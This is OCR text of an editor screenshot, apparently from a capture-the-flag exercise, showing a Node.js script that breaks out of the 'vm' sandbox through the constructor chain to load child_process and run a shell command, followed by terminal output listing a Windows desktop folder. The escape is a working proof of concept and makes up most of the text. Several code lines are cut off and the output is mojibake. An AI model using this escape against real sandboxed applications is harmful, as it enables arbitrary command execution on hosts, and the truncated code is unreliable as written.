 C: > Users > 13728 > Desktop > JS index.js > ...
1 const vm = require("vm");
2
3 const ctx = {
4 console,
5 };
6
7 vm.runInNewContext(
8 `
9 var exec = this.constructor.constructor;
10 var require = exec('return process.mainModule.constructor._load
11 console.log(require('child_process').execSync("dir").toString()
12 `,
13 ctx
14 );
问题 输出 调试控制台 终端 筛选器(例如 text、!exclude)
C:\Users\13728\node-v16.14.0-win-x64\node.exe .\index.js
������ C �eľ��� Local Disk …ls>/evalmachine.<anonymous>:4>
�������к��� E0DB-EEEF
c:\Users\13728\Desktop ��Ŀ¼
2022/05/29 20:14 <DIR> .
2022/05/06 12:29 <DIR> ..
2022/05/29 20:45 298 index.js
2022/05/23 23:02 <DIR> NodeSoEasy选
手附件
2022/04/06 09:42 <DIR> ppt
2022/05/24 09:18 <DIR> src
2022/05/22 09:46 <DIR> ������
2022/05/06 12:46 <DIR> ��
2022/05/25 20:48 21,636 ����2��
������.docx
2022/05/27 19:29 <DIR> �ʼ�
2 ���ļ� 21,934 ��
8 ��Ŀ¼ 11,309,355,008 ������